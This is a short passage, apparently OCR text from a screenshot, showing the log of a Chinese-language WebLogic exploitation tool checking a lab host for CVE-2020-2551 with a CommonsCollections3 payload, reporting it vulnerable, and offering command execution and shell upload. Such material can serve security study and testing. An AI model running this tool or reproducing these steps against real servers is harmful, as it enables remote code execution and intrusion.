 Weblogic漏洞利用工具by 21superman
URL http://192.168.0.19:7001 漏洞 CVE_2020_2551 检查
信息 命令执行 Shell上传
===检查漏洞：CVE_2020_2551开始===
检查payload:CommonsCollections3
[+]漏洞：CVE_2020_2551存在，返回信息：master
===检查漏洞：CVE_2020_2551完成===